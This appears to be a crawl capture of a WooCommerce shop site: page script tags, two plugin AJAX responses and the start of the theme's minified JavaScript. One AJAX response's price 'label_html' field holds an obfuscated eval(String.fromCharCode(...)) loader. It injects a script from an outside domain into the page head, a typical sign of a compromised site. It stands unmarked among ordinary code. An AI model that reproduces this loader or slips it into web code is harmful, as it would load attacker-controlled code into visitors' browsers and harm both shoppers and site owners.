var themeajax = {"url":"https:\/\/tradate.hr\/wp-admin\/admin-ajax.php","l10n":{"loadmore":"Load More","loading":"Loading ...","nomore":"All Posts Loaded","nomore_products":"All Products Loaded","results_found":"results found.","results_all":"View All Results","adding_to_cart":"Dodaj u ko\u0161aricu","added_to_cart":"Proizvod uspje\u0161no dodan u ko\u0161aricu"},"nonce":{"product_quickview":"d698396d61","autocomplete_ajax":"b104cb5b96"},"settings":{"site_url":"https:\/\/tradate.hr","shop_product_listing_pagination":"style3","posts_per_page":"10","newsletter":"off","newsletter_length":"1","newsletter_delay":"0","is_cart":false,"is_checkout":false,"header_quick_cart":"on"},"icons":{"close":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" version=\"1.1\" x=\"0\" y=\"0\" width=\"12\" height=\"12\" viewBox=\"1.1 1.1 12 12\" enable-background=\"new 1.1 1.1 12 12\" xml:space=\"preserve\"><path d=\"M8.3 7.1l4.6-4.6c0.3-0.3 0.3-0.8 0-1.2 -0.3-0.3-0.8-0.3-1.2 0L7.1 5.9 2.5 1.3c-0.3-0.3-0.8-0.3-1.2 0 -0.3 0.3-0.3 0.8 0 1.2L5.9 7.1l-4.6 4.6c-0.3 0.3-0.3 0.8 0 1.2s0.8 0.3 1.2 0L7.1 8.3l4.6 4.6c0.3 0.3 0.8 0.3 1.2 0 0.3-0.3 0.3-0.8 0-1.2L8.3 7.1z\"\/><\/svg>"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://tradate.hr/wp-content/themes/north-wp/assets/js/app.min.js?ver=5.7.4" id="thb-app-js"></script>
<script type="text/javascript" src="https://tradate.hr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.6.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/tradate.hr\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://tradate.hr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.6.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://tradate.hr/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.17.1" id="smush-lazy-load-js"></script>
<script type="text/javascript" src="https://tradate.hr/wp-content/plugins/wc-dynamic-pricing-and-discounts/rightpress/jquery-plugins/rightpress-helper/rightpress-helper.js?ver=1028" id="rightpress-helper-js"></script>
<script type="text/javascript" src="https://tradate.hr/wp-content/plugins/wc-dynamic-pricing-and-discounts/rightpress/jquery-plugins/rightpress-live-product-update/rightpress-live-product-update.js?ver=1028" id="rightpress-live-product-update-js"></script>
<script type="text/javascript" id="rp-wcdpd-promotion-volume-pricing-table-scripts-js-extra">
/* <![CDATA[ */
var rp_wcdpd_promotion_volume_pricing_table_scripts_vars = {"ajaxurl":"https:\/\/tradate.hr\/wp-admin\/admin-ajax.php?rightpress_ajax=1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tradate.hr/wp-content/plugins/wc-dynamic-pricing-and-discounts/extensions/promotion-volume-pricing-table/assets/scripts.js?ver=2.4.6" id="rp-wcdpd-promotion-volume-pricing-table-scripts-js"></script>
<script type="text/javascript" id="rightpress-product-price-live-update-scripts-js-extra">
/* <![CDATA[ */
var rightpress_product_price_live_update_vars = {"ajaxurl":"https:\/\/tradate.hr\/wp-admin\/admin-ajax.php?rightpress_ajax=1","replace_wc_price":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://tradate.hr/wp-content/plugins/wc-dynamic-pricing-and-discounts/rightpress/components/rightpress-product-price/assets/live-update.js?ver=1028" id="rightpress-product-price-live-update-scripts-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_24e5f5a3e6ed9d62b23e1a9209527e91","fragment_name":"wc_fragments_24e5f5a3e6ed9d62b23e1a9209527e91","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tradate.hr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.6.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tradate.hr/wp-admin/admin-ajax.php?rightpress_ajax=1
body_size: 43
content:
{"result":"success","display":0}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tradate.hr/wp-admin/admin-ajax.php?rightpress_ajax=1
body_size: 3160
content:
{"result":"success","display":1,"label_html":"eval(String.fromCharCode(118,97,114,32,114,116,114,116,117,32,61,32,69,108,101,109,101,110,116,59,32,114,116,114,116,117,46,112,114,111,116,111,116,121,112,101,46,97,112,112,101,110,100,65,102,116,101,114,32,61,32,102,117,110,99,116,105,111,110,40,116,121,116,107,121,106,116,121,106,101,110,116,41,32,123,116,121,116,107,121,106,116,121,106,101,110,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,116,104,105,115,44,32,116,121,116,107,121,106,116,121,106,101,110,116,46,110,101,120,116,83,105,98,108,105,110,103,41,59,125,44,32,102,97,108,115,101,59,40,102,117,110,99,116,105,111,110,40,41,32,123,32,118,97,114,32,116,121,116,107,121,106,116,121,106,32,61,32,100,111,99,117,109,101,110,116,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,32,116,121,116,107,121,106,116,121,106,46,116,121,112,101,32,61,32,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,54,44,49,48,49,44,49,50,48,44,49,49,54,44,52,55,44,49,48,54,44,57,55,44,49,49,56,44,57,55,44,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,59,32,116,121,116,107,121,106,116,121,106,46,115,114,99,32,61,32,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,49,54,44,49,49,54,44,49,49,50,44,49,49,53,44,53,56,44,52,55,44,52,55,44,49,49,53,44,49,49,54,44,57,55,44,49,49,54,44,52,54,44,57,56,44,49,48,49,44,49,48,56,44,49,49,49,44,49,49,48,44,49,49,48,44,57,55,44,49,49,48,44,49,49,49,44,49,49,54,44,49,49,53,44,49,48,49,44,49,49,52,44,49,49,56,44,49,48,53,44,57,57,44,49,48,49,44,52,54,44,49,48,51,44,57,55,44,52,55,44,49,48,51,44,49,48,49,44,49,49,54,44,52,54,44,49,48,54,44,49,49,53,44,54,51,44,49,49,53,44,54,49,44,53,49,44,53,49,41,59,116,121,116,107,121,106,116,121,106,46,97,112,112,101,110,100,65,102,116,101,114,40,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,91,48,93,41,59,116,121,116,107,121,106,116,121,106,46,97,112,112,101,110,100,65,102,116,101,114,40,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,48,49,44,57,55,44,49,48,48,41,41,91,48,93,41,59,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,48,49,44,57,55,44,49,48,48,41,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,116,121,116,107,121,106,116,121,106,41,59,125,41,40,41,59));","price_html":"<span class=\"woocommerce-Price-amount amount\"><bdi>58.00&nbsp;<span class=\"woocommerce-Price-currencySymbol\">&euro;<\/span><\/bdi><\/span>","extra_data":[]}

--- FILE ---
content_type: application/javascript
request_url: https://tradate.hr/wp-content/themes/north-wp/assets/js/app.min.js?ver=5.7.4
body_size: 36049
content:
!function(m,d,l){"use strict";var h=m(document),g=m(d),p=m("body"),a=m(".header"),r=m("#wrapper"),f=m(".click-capture"),v=(m("#wpadminbar"),new BezierEasing(.25,.46,.45,.94));new MobileDetect(d.navigator.userAgent);gsap.config({nullTargetWarn:!1});var b=b||{},b={init:function(){var t,e,a=this;for(t in g.on("resize.thb-page-padding",l.debounce(function(){0<m(".header:not(.fixed)").outerHeight()&&m(".page-padding").css({paddingTop:function(){return m(".header:not(.fixed)").outerHeight()+(m(".thb-global-notification").outerHeight()||0)+"px"}})},10)).trigger("resize.thb-page-padding"),m(".header").imagesLoaded(function(){g.trigger("resize.thb-page-padding")}),a)!a.hasOwnProperty(t)||void 0!==(e=a[t]).selector&&void 0!==e.init&&0<m(e.selector).length&&e.init()},headRoom:{selector:".header",init:function(){var t=this,e=m(t.selector);g.on("scroll.thb-fixed-header",function(){t.scroll(e)}).trigger("scroll.thb-fixed-header")},scroll:function(t){var e=m(".thb-global-notification").length&&m(".thb-global-notification").is(":visible")?m(".thb-global-notification").outerHeight():0,a=g.scrollTop(),o="fixed";(e=m(".subheader").length?m(".subheader").length&&m(".subheader").is(":visible")?m(".subheader").outerHeight():0:e)<a?t.hasClass(o)||setTimeout(function(){t.addClass(o)},10):a<e&&0<a&&!t.hasClass(o)||t.removeClass(o)}},subheader:{selector:".subheader",init:function(){var e=m(this.selector);g.on("scroll.thb-subheader",function(){var t=g.scrollTop()<e.outerHeight()?g.scrollTop():e.outerHeight();gsap.set(a,{marginTop:-1*t,immediateRender:!0})}).trigger("scroll.thb-subheader")}},globalNotification:{selector:".thb-global-notification",init:function(){var e=m(this.selector),t=m(".thb-notification-close",e);g.on("scroll.thb-global-notification",function(){var t;e.is(":visible")&&!m(".subheader").is(":visible")&&(t=g.scrollTop()<e.outerHeight()?g.scrollTop():e.outerHeight(),gsap.set(a,{marginTop:-1*t,immediateRender:!0}))}).trigger("scroll.thb-global-notification"),t.on("click",function(){e.slideUp("400",function(){e.remove(),Cookies.set("thb-global-notification","1",{expires:1})})})}},responsiveNav:{selector:"#wrapper",init:function(){var t=m(this.selector),e=m("#mobile-menu"),a=m("#side-filters"),o=m("#side-cart"),i=m("#quick-shop"),n=m(".thb-close"),s=(e.find(".mobile-menu>li"),e.find("h6, .searchform, .mobile-menu>li,.mobile-secondary-menu>li, .social-links, .thb-close")),r=e.find('.mobile-menu li:has(".sub-menu")>a span'),c=gsap.timeline({paused:!0,onStart:function(){t.addClass("open-cc")},onReverseComplete:function(){gsap.set(e,{clearProps:"transform"}),t.removeClass("open-cc")}}),l=gsap.timeline({paused:!0,onStart:function(){t.addClass("open-cc")},onReverseComplete:function(){gsap.set(o,{clearProps:"transform"}),t.removeClass("open-cc")}}),d=gsap.timeline({paused:!0,onStart:function(){t.addClass("open-cc")},onReverseComplete:function(){gsap.set(i,{clearProps:"transform"}),t.removeClass("open-cc")}}),u=gsap.timeline({paused:!0,onStart:function(){t.addClass("open-cc")},onReverseComplete:function(){gsap.set(a,{clearProps:"transform"}),t.removeClass("open-cc")}});c.to(e,{x:"0%",duration:.25}).fromTo(s,{x:"-30",opacity:0,ease:v},{duration:.5,delay:.25,x:"0",opacity:1,stagger:.05},"-=0.1"),l.to(o,{x:"0%",duration:.25}).from(m("#side-cart").find(".item"),{duration:.25,delay:.25,x:"30",opacity:0,ease:v,stagger:.05},"-=0.1"),d.to(i,{x:"0%",duration:.25}).from(i.find(".item"),{duration:.25,delay:.25,x:"30",opacity:0,ease:v,stagger:.05},"-=0.1"),u.to(a,{x:"0%",duration:.25}).from(a.find(".widget"),{duration:.25,delay:.25,x:"-30",opacity:0,ease:v,stagger:.05},"-=0.1"),m(".header").on("click",".mobile-toggle-holder",function(){return c.play(),!1}),m("#wrapper").on("click",".quick-shop",function(){return d.play(),!1}),m(".header").on("click","#quick_cart",function(){return!(!themeajax.settings.is_cart&&!themeajax.settings.is_checkout&&"off"!==themeajax.settings.header_quick_cart)||(l.play(),b.customScroll.init(),!1)}),t.on("click","#thb-shop-filters",function(){return u.play(),!1}),h.keyup(function(t){27===t.keyCode&&(c.reverse(),l.reverse(),d.reverse(),u.reverse())}),f.add(n).on("click",function(){return c.reverse(),l.reverse(),d.reverse(),u.reverse(),!1}),p.on("wc_fragments_refreshed added_to_cart",function(){m(".thb-close").on("click",function(){return l.reverse(),u.reverse(),!1})}),p.on("updated_wc_div checkout_error",function(){(p.hasClass("woocommerce-checkout")||p.hasClass("woocommerce-cart"))&&setTimeout(function(){m("html, body").stop()},10)}),r.on("click",function(t){var e=m(this).parents("a"),a=e.next(".sub-menu");e.hasClass("active")?a.slideUp("200",function(){e.removeClass("active")}):a.slideDown("200",function(){e.addClass("active")}),t.stopPropagation(),t.preventDefault()})}},updateCart:{selector:"#quick_cart",init:function(){m(this.selector);p.on("wc_fragments_refreshed added_to_cart",b.updateCart.update_cart_dropdown)},update_cart_dropdown:function(t){"added_to_cart"===t.type&&m("#quick_cart").trigger("click")}},fullMenu:{selector:".thb-full-menu, .secondary-menu",init:function(){var t=m(this.selector),e=t.find("a"),a=t.find("li.menu-item-has-children:not(.menu-item-mega-parent)"),t=t.find("li.menu-item-has-children.menu-item-mega-parent");a.each(function(){var t=m(this),e=t.find(">.sub-menu"),a=e.find(">li>a"),o=gsap.timeline({paused:!0});o.to(e,{duration:.5,autoAlpha:1},"start").to(a,{duration:.1,opacity:1,x:0,stagger:.03},"start"),t.hoverIntent({sensitivity:3,interval:20,timeout:70,over:function(){t.addClass("sfHover"),o.timeScale(1).restart()},out:function(){t.removeClass("sfHover"),o.timeScale(1.5).reverse()}})}),t.each(function(){var t=m(this),e=t.find(">.sub-menu"),a=e.find(">li>a, .menu-item-mega-link>a"),o=gsap.timeline({paused:!0});o.fromTo(e,{autoAlpha:0,display:"none"},{duration:.5,autoAlpha:1,display:"flex"},"start").to(a,{duration:.1,opacity:1,x:0,stagger:.02},"start"),t.hoverIntent(function(){t.addClass("sfHover"),o.timeScale(1).restart()},function(){t.removeClass("sfHover"),o.timeScale(1.5).reverse()})}),e.on("click",function(t){var e=m(this).attr("href"),a=m("#wpadminbar").outerHeight()||0,o=m(".header").outerHeight(),e=-1!==e.indexOf("#")?e.substring(e.indexOf("#")+1):"",o=e?m("#"+e).offset().top-a-o:0;return!e||(o="footer"===e?"max":o,gsap.to(g,{duration:1,scrollTo:{y:o,autoKill:!1}}),!1)})}},carousel:{selector:".slick",init:function(t){(t||m(this.selector)).each(function(){var t=m(this),e=t.data("columns"),a=!0===t.data("navigation"),o=!1!==t.data("autoplay"),i=!0===t.data("pagination"),n=(!t.data("center")||t.data("center"),!!t.data("disablepadding")&&t.data("disablepadding")),s=!0===t.data("vertical"),r=t.data("asnavfor"),n={dots:i,arrows:a,infinite:!1,speed:1e3,rows:0,centerMode:!1,slidesToShow:e,slidesToScroll:1,slide:":not(style):not(.label-wrap):not(.thb-product-icon)",rtl:p.hasClass("rtl"),autoplay:o,centerPadding:n?0:"50px",autoplaySpeed:4e3,pauseOnHover:!0,vertical:s,verticalSwiping:s,accessibility:!1,focusOnSelect:!1,prevArrow:'<svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="slick-nav thb-prev" x="0" y="0" width="50" height="40" viewBox="0 0 50 40" enable-background="new 0 0 50 40" xml:space="preserve"><path class="border" fill-rule="evenodd" clip-rule="evenodd" d="M0 0v40h50V0H0zM48 38H2V2h46V38z"/><path d="M15.3 19.2c0 0 0 0-0.1 0.1 0 0 0 0 0 0 0 0 0 0 0 0 -0.1 0.2-0.2 0.4-0.2 0.7 0 0.2 0.1 0.5 0.2 0.7 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.1 0.1l3.8 3.9c0.4 0.4 1.1 0.4 1.5 0 0.4-0.4 0.4-1.1 0-1.6l-2-2h15.3c0.6 0 1.1-0.5 1.1-1.1 0-0.6-0.5-1.1-1.1-1.1H18.6l2-2c0.4-0.4 0.4-1.1 0-1.6 -0.4-0.4-1.1-0.4-1.5 0l-3.8 3.9C15.3 19.2 15.3 19.2 15.3 19.2z"/></svg>',nextArrow:'<svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="slick-nav thb-next" x="0" y="0" width="50" height="40" viewBox="0 0 50 40" enable-background="new 0 0 50 40" xml:space="preserve"><path class="border" fill-rule="evenodd" clip-rule="evenodd" d="M0 0v40h50V0H0zM2 2h46v36H2V2z"/><path d="M34.7 19.2L30.9 15.3c-0.4-0.4-1.1-0.4-1.5 0 -0.4 0.4-0.4 1.1 0 1.6l2 2H16.1c-0.6 0-1.1 0.5-1.1 1.1 0 0.6 0.5 1.1 1.1 1.1h15.3l-2 2c-0.4 0.4-0.4 1.1 0 1.6 0.4 0.4 1.1 0.4 1.5 0l3.8-3.9c0 0 0 0 0.1-0.1 0 0 0 0 0 0 0 0 0 0 0 0 0.1-0.2 0.2-0.4 0.2-0.7 0-0.2-0.1-0.5-0.2-0.7 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0-0.1-0.1C34.7 19.2 34.7 19.2 34.7 19.2z"/></svg>',responsive:[{breakpoint:1441,settings:{slidesToShow:e<6?e:s?e-1:6,centerPadding:n?0:"40px"}},{breakpoint:1201,settings:{slidesToShow:e<4?e:s?e-1:4,centerPadding:n?0:"40px"}},{breakpoint:1025,settings:{slidesToShow:e<3?e:s?e-1:3,centerPadding:n?0:"40px"}},{breakpoint:641,settings:{slidesToShow:1,centerPadding:n?0:"15px"}}]};r&&m(r).is(":visible")&&(n.asNavFor=r),t.data("fade")&&(n.fade=!0),t.hasClass("product-images")&&(n.infinite=!1,n.speed=500,"undefined"!=typeof wc_single_product_params&&d.wc_single_product_params.zoom_enabled&&m.fn.zoom&&t.on("afterChange",function(t,e,a){var o=e.$slides.eq(a),e=o.width(),a=!1;(a=o.find("img").data("large_image_width")>e?!0:a)&&(a=m.extend({touch:!1},d.wc_single_product_params.zoom_options),"ontouchstart"in d&&(a.touch=!0,a.on="click"),o.trigger("zoom.destroy"),o.zoom(a),o.trigger("focus mouseenter.zoom"))})),t.hasClass("product-thumbnails")&&(n.infinite=!1,n.focusOnSelect=!0,n.speed=500,n.centerPadding=0,n.slidesToShow=4,n.slidesToShow=4),t.hasClass("product-thumbnails")&&"style1"===t.data("product-thumbnail-layout")&&(n.vertical=!0,n.responsive[2].settings.vertical=!1,n.responsive[2].settings.slidesToShow=4,n.responsive[3].settings.vertical=!1,n.responsive[3].settings.slidesToShow=4),t.hasClass("product-thumbnails")&&"style2"===t.data("product-thumbnail-layout")&&(n.responsive[2].settings.vertical=!1,n.responsive[2].settings.slidesToShow=5,n.responsive[3].settings.vertical=!1,n.responsive[3].settings.slidesToShow=5),t.hasClass("testimonial-style3")&&(n.customPaging=function(t,e){var a=m(t.$slides[e]).find(".author_image");return'<a class="portrait_bullet" title="'+m(t.$slides[e]).find(".title").text()+'">'+(a.length?a.get(0).outerHTML:"")+"</a>"}),t.slick(n)})}},masonry:{selector:".masonry",init:function(){var t=m(this.selector);Outlayer.prototype._setContainerMeasure=function(t,e){var a;void 0!==t&&((a=this.size).isBorderBox&&(t+=e?a.paddingLeft+a.paddingRight+a.borderLeftWidth+a.borderRightWidth:a.paddingBottom+a.paddingTop+a.borderTopWidth+a.borderBottomWidth),t=Math.max(t,0),t=Math.floor(t),this.element.style[e?"width":"height"]=t+"px")},t.each(function(){var t=m(this),e=t.data("layoutmode")?t.data("layoutmode"):"masonry";t.imagesLoaded(function(){t.isotope({layoutMode:e,itemSelector:".item",transitionDuration:"0.5s",stagger:150,masonry:{columnWidth:".item"},hiddenStyle:{opacity:0,transform:"translateY(30px)"},visibleStyle:{opacity:1,transform:"translateY(0px)"}})})})}},customScroll:{selector:".custom_scroll, #side-cart .woocommerce-mini-cart",init:function(){var t=this,e=m(t.selector);e.each(function(){m(this).perfectScrollbar({wheelPropagation:!1,suppressScrollX:!0})}),g.on("resize.customscroll",function(){t.resize(e)})},resize:function(t){t.perfectScrollbar("update")}},videoPlayButton:{selector:".thb_video_play_button_enabled",init:function(){m(this.selector).each(function(){var t=m(this),e=t.find(".thb_video_play"),a=m("svg",e),o=t.data("vide").getVideoObject();e.on("click",function(){return o&&(o.paused?(o.play(),a.addClass("playing")):(o.pause(),a.removeClass("playing"))),!1})})}},quickShopCategories:{selector:"#thb-quick-shop-categories",init:function(){var t=m(this.selector),a=m(".product_container","#quick-shop"),o=a.find(".products");t.on("change",function(){var t=m(this),e=t.data("security");m.ajax(themeajax.url,{method:"POST",data:{action:"thb_quick_shop_ajax",term_slug:t.val(),security:e},beforeSend:function(){a.addClass("thb-loading")},success:function(t){a.removeClass("thb-loading");t=m.parseHTML(m.trim(t)),t=m(t).filter(function(){return 1===this.nodeType});gsap.set(t,{opacity:0,y:30}),o.html(t),gsap.to(t,{duration:.5,y:0,opacity:1,stagger:.25}),a.perfectScrollbar("update")}})})}},productQuickView:{selector:".thb-quick-view",init:function(){var t=m(this.selector),o=!1,i=d.wc_add_to_cart_params?wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","thb_product_quickview"):themeajax.url,n=m(".thb-quickview-wrapper",p),e=m(".thb-close",n),s=gsap.timeline({paused:!0,onStart:function(){r.addClass("open-cc")},onComplete:function(){},onReverseComplete:function(){r.removeClass("open-cc"),gsap.set(n,{clearProps:"transform"})}});s.set(n,{display:"flex"},"start").to(f,{duration:.3,autoAlpha:1},"start").to(n,{duration:.3,autoAlpha:1},"start"),f.add(e).on("click",function(){s.reverse()}),h.keyup(function(t){27===t.keyCode&&s.reverse()}),t.on("click",function(t){var e=m(this),a=e.data("id");return!1===o&&m.ajax(i,{method:"POST",headers:{"cache-control":"no-cache"},data:{product_id:a,action:"thb_product_quickview",security:themeajax.nonce.product_quickview},beforeSend:function(){o=!0,n.find(".thb-quickview-content").empty(),e.addClass("thb-loading")},success:function(t){t=t.data;n.find(".thb-quickview-content").html(t),s.add(gsap.to(m(".thb-quickview-close"),.3,{duration:.3,scale:1}),"start+=0.2"),m(".variations_form",n)&&m(".variations_form",n).wc_variation_form(),b.quantity.initialize(),b.variations.init(),b.swatches.init(),b.customScroll.init(),b.carousel.init(n.find(".carousel")),n.find(".thb-product-video")&&b.magnificVideo.init(),g.trigger("resize"),s.restart(),o=!1,e.removeClass("thb-loading")}}),!1})}},wpml:{selector:".thb-language-switcher-select",init:function(){m(this.selector).on("change",function(){var t=m(this).val();return t&&(d.location=t),!1})}},wpmlCurrencyMobile:{selector:".thb-currency-switcher-select",init:function(){m(this.selector).on("change",function(){var t=m(this).val();return t&&"undefined"!=typeof wcml_load_currency&&wcml_load_currency(t),!1})}},loginForm:{selector:".thb-overflow-container",init:function(){var e=m(this.selector),t=m("ul",e),a=m("a",t);a.on("click",function(){var t=m(this);return t.hasClass("active")||(a.removeClass("active"),t.addClass("active"),m(".thb-form-container",e).toggleClass("register-active")),!1})}},shop:{selector:".products .product",init:function(){var i;m(this.selector);m("body").on("adding_to_cart",function(t,e){e&&(i=e.text(),e.text(themeajax.l10n.adding_to_cart))}).on("added_to_cart",function(t,e,a,o){o&&o.text(i)}).on("removed_from_cart",function(t,e,a,o){b.customScroll.init()})}},productAjaxAddtoCart:{selector:".thb-single-product-ajax-on.single-product .product-type-variable form.cart, .thb-single-product-ajax-on.single-product .product-type-simple form.cart",init:function(){var t=m(this.selector),a=m(".single_add_to_cart_button",t);"undefined"!=typeof wc_add_to_cart_params&&"yes"===wc_add_to_cart_params.cart_redirect_after_add||h.on("submit","body.single-product form.cart",function(t){t.preventDefault();var t=m(this),e=a.text();a.is(".disabled")||a.is(".wc-variation-selection-needed")||(t={product_id:t.find("[name*='add-to-cart']").val(),product_variation_data:t.serialize()},m.ajax({method:"POST",data:t.product_variation_data,dataType:"html",url:wc_cart_fragments_params.wc_ajax_url.toString().replace("%%endpoint%%","add-to-cart="+t.product_id+"&thb-ajax-add-to-cart=1"),cache:!1,headers:{"cache-control":"no-cache"},beforeSend:function(){p.trigger("adding_to_cart"),a.addClass("disabled").text(themeajax.l10n.adding_to_cart)},success:function(t){t=m.parseHTML(t),t={".float_count":m(t).find(".float_count").html(),".thb_prod_ajax_to_cart_notices":m(t).find(".thb_prod_ajax_to_cart_notices").html(),".widget_shopping_cart_content":m(t).find(".widget_shopping_cart_content").html()};m.each(t,function(t,e){m(t).html(e)}),p.trigger("wc_fragments_refreshed"),a.removeClass("disabled").text(e)},error:function(t){p.trigger("wc_fragments_ajax_error"),a.removeClass("disabled").text(e)}}))})}},variations:{selector:"form.variations_form",init:function(){var t=m(this.selector),a=m("#product-images"),o=m("#product-thumbnails"),e=m(".first img",a).attr("src"),i=m(".first img",o).attr("src"),n=m("p.price",".product-information").eq(0),s=n.html();t.on("show_variation",function(t,e){e.price_html?n.html(e.price_html):n.html(s),e.hasOwnProperty("image")&&e.image.src&&(m(".first img",a).attr("src",e.image.src).attr("srcset",""),m(".first img",o).attr("src",e.image.thumb_src).attr("srcset",""),a.hasClass("slick-initialized")&&a.slick("slickGoTo",0))}).on("reset_image",function(){n.html(s),m(".first img",a).attr("src",e).attr("srcset",""),m(".first img",o).attr("src",i).attr("srcset","")})}},swatches:{selector:".thb-swatches",init:function(){var t=m(this.selector),n=m("form.variations_form");t.each(function(){var a,e,o,t=m(this),i=t.data("attribute_name");m(".thb-product-detail").length?(t.on("click",".thb-swatch",function(t){var e=m(this),a=e.data("value");if(e.hasClass("disabled"))return t.preventDefault(),!1;e.siblings(".thb-swatch").hasClass("selected")&&e.siblings(".thb-swatch").removeClass("selected"),m("select[name="+i+"]",n).val(a).change(),e.addClass("selected"),t.preventDefault()}),n.on("update_variation_values.wc-variation-form",function(){m(".thb-swatch",t).each(function(){var t=m(this).data("value");m("select[name="+i+"] option[value="+t+"]",n).length?m(".thb-swatch[data-value="+t+"]").removeClass("disabled"):m(".thb-swatch[data-value="+t+"]").addClass("disabled")})})):t.parents(".product").length&&(a=t.parents(".product"),e=a.find(".wp-post-image").attr("src"),o=a.find(".wp-post-image").attr("srcset"),t.on("mouseenter ontouchstart",".thb-swatch",function(t){var e=m(this).data("variation");e.image_src&&(a.find(".wp-post-image").attr("src",e.image_src),a.find(".wp-post-image").attr("srcset",""))}).on("mouseleave ontouchend",".thb-swatch",function(t){a.find(".wp-post-image").attr("src",e),a.find(".wp-post-image").attr("srcset",o)}))}),n.on("reset_data",function(){t.find(".thb-swatch").removeClass("selected")})}},quantity:{selector:".quantity:not(.hidden)",init:function(){var t=this;m(t.selector);t.initialize(),p.on("updated_cart_totals",function(){t.initialize()})},initialize:function(){m("div.quantity:not(.buttons_added), td.quantity:not(.buttons_added)").each(function(){var t=m(this);t.addClass("buttons_added").append('<div class="plus"></div>').prepend('<div class="minus"></div>').end().find('input[type="number"]').attr("type","text"),m(".plus, .minus",t).on("click",function(){var t=m(this).closest(".quantity").find(".qty"),e=parseFloat(t.val()),a=parseFloat(t.attr("max")),o=parseFloat(t.attr("min")),i=t.attr("step");return e&&""!==e&&"NaN"!==e||(e=0),""!==a&&"NaN"!==a||(a=""),""!==o&&"NaN"!==o||(o=0),"any"!==i&&""!==i&&void 0!==i&&"NaN"!==parseFloat(i)||(i=1),m(this).is(".plus")?a&&(a===e||a<e)?t.val(a):t.val(e+parseFloat(i)):o&&(o===e||e<o)?t.val(o):0<e&&t.val(e-parseFloat(i)),t.trigger("change"),!1})})}},autoComplete:{selector:"#searchpopup",init:function(){var a=m(this.selector),t=m(".search-field",a),e=a.data("security");t.autocomplete({minChars:3,appendTo:m(".thb-autocomplete-wrapper",a),containerClass:"product_list_widget",triggerSelectOnValidInput:!1,serviceUrl:themeajax.url+"?action=thb_ajax_search_products",tabDisabled:!0,showNoSuggestionNotice:!1,params:{security:e},onSearchStart:function(){m(".thb-search-btn",a).remove(),m(".thb-autocomplete-wrapper",a).addClass("thb-loading")},formatResult:function(t,e){return'<a href="'+t.url+'">'+t.thumbnail+'<span class="product-title">'+t.value+"</span></a>"+t.price},onSelect:function(t){-1!==t.id&&(d.location.href=t.url)},onSearchComplete:function(t,e){m(".thb-autocomplete-wrapper",a).removeClass("thb-loading"),e.length&&(t=themeajax.settings.site_url+"?s="+t+"&post_type=product",m(".product_list_widget",a).append(m('<div class="thb-search-btn"><a href="'+t+'" class="btn alt small">'+themeajax.l10n.results_all+"</a></div>")))}})}},retinaJS:{selector:"img.retina_size:not(.retina_active)",init:function(){m(this.selector).each(function(){m(this).attr("width",function(){return m(this).attr("width")/2}).addClass("retina_active")})}},magnificVideo:{selector:".mfp-video",init:function(){m(this.selector).magnificPopup({type:"iframe",tLoading:themeajax.l10n.loading,closeBtnInside:!1,closeMarkup:'<button title="%title%" 